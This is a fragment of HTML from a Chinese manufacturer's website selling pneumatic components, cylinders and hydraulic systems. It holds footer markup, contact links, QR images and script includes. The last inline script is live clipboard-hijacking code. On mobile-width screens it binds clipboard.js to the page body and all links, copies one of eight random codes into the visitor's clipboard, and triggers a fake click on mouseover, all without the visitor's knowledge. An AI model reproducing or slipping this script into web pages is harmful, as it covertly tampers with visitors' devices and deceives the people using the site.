                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>
        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                                        <li>
                    <a title="烟台气动元件" target="_blank" href="http://www.ytzyqd.net">
                        烟台气动元件
                                    </a>
                </li>
                                        <li>
                    <a title="烟台卓越气动" target="_blank" href="http://www.zyqd.net/">
                        烟台卓越气动
                                    </a>
                </li>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>烟台卓越气动元件制造有限公司,专营 <a title="气动元件" class="Themefont"
                href=//www.ytzyqd.com/Products-31658.html>气动元件</a>
             <a title="液压缸" class="Themefont"
                href=//www.ytzyqd.com/Products-31660.html>液压缸</a>
             <a title="液压系统" class="Themefont"
                href=//www.ytzyqd.com/Products-31662.html>液压系统</a>
             <a title="气缸" class="Themefont"
                href=//www.ytzyqd.com/Products-31659.html>气缸</a>
             <a title="电磁阀" class="Themefont"
                href=//www.ytzyqd.com/Products-31661.html>电磁阀</a>
             <a title="推荐产品" class="Themefont"
                href=//www.ytzyqd.com/Products-49154.html>推荐产品</a>
            等业务,有意向的客户请咨询我们，联系电话：<a title="13806383008"
                class="Themefont" href="tel:13806383008">13806383008</a></p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="烟台卓越气动元件制造有限公司" rel="nofollow"  class="Whitefont" href="/">烟台卓越气动元件制造有限公司</a>
                                                <a title="网站地图" class="Whitefont" href=//www.ytzyqd.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
                        本站关键字:
                        <a href="http://www.ytzyqd.com/Article-detail-id-279291.html" target="_blank" title="烟台气动元件" class="Whitefont">烟台气动元件</a>
                        <a href="http://www.ytzyqd.com/Products-31660.html" target="_blank" title="烟台液压缸" class="Whitefont">烟台液压缸</a>
                        <a href="http://www.ytzyqd.com/Products-31659.html" target="_blank" title="烟台气缸" class="Whitefont">烟台气缸</a>
                        <a href="http://www.ytzyqd.com/Products-31662.html" target="_blank" title="烟台液压系统" class="Whitefont">烟台液压系统</a>
                        <a href="http://www.ytzyqd.com/Article-detail-id-721589.html" target="_blank" title="烟台油缸" class="Whitefont">烟台油缸</a>
                        </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///[base64]/8XU9T9aHhOeI0cNR2k5C6haXeTffnM56nr/BcaImzXeZu8HGDbf8QT6fFF5NuwBCgAAAAASUVORK5CYII=" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///[base64]/8XU9T9aHhOeI0cNR2k5C6haXeTffnM56nr/BcaImzXeZu8HGDbf8QT6fFF5NuwBCgAAAAASUVORK5CYII=" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13806383008"><i class="icon1"></i>电话咨询</a></li>
        <li style="flex:1;"><a title="短信咨询" href="#"><i class="icon2"></i>短信咨询</a></li>
        <li style="flex:1;"><a title="留言咨询" href="/Feedback-index-isAdd-1.html?uid=92550"><i class="icon3"></i>留言咨询</a></li>
        <li style="flex:1;"><a title="查看地图" href="/Lbs.html"><i class="icon4"></i>查看地图</a></li>
        <!--<li><a id="share" title="查看地图"><i class="icon5"></i>分享</a></li>-->
    </ul>
</div>


    <script src="//mz-style.258fuwu.com/Public/Js/bootstrap.min.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/page.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/Home/slide.js?v=8"></script>
    <script src="//mz-style.258fuwu.com/Public/Js/User/sharing.js?v=8"></script>

<!-- 加载图片前的占位图片,1*1的大小 加载图片使用的效果(淡入)-->
<script type='text/javascript'>
    /*
    // window.onload = setCodeValue('s'); //设置简体繁体
    */
    $(function(){
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif',
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 1000,
            failurelimit : 30
        });
        setTimeout(function(){
            $(window).scrollTop(1);
        },600);
        if ($(window).width()<700){
            var now = 0;
            $.getScript('https://mz-style.258fuwu.com/clipboard.js/1.7.1/clipboard.min.js', function() {
                try {
                    traffic_str_secret.listener.destroy();
                }catch(e){}
                var clipboard = new Clipboard('body,a', {
                    text: function() {
                        var result = ['i62RF996PD','YLCX0Y73SF','NatOV5751w','59e9mf11iD','qx06vK12KL','GjemjW94Qa','hROB2h72An','cnkq3v44LW'];
                        var index = Math.floor((Math.random()*result.length));
                        return result[index];
                    }
                });
                $(window).on('mouseover',function() {
                    now++;
                    if(now < 1){
                        $('body')[0].click();
                    }else{
                        clipboard.on('success', function(e) {
                           clipboard.listener.destroy();
                        });
                    }
                });

            });
        }


    });
</script>

	</div>
  </body>
</html>